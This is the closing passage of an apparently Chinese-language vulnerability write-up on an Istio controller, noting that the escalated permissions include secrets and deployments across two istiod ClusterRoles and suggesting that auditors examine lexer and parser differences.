
根据上图,可以发现溢出了的权限还是非常大的,其中就包含了 secrets 还有上文利用的 deployments 权限,涵盖至少 istiod-clusterrole-istio-system 和istiod-gateway-controller-istio-system 两个 ClusterRole 的权限。
总结
审计这类 controller 时也可以关注下不同 lexer scan/parser 的差异,说不定会有意外收获。
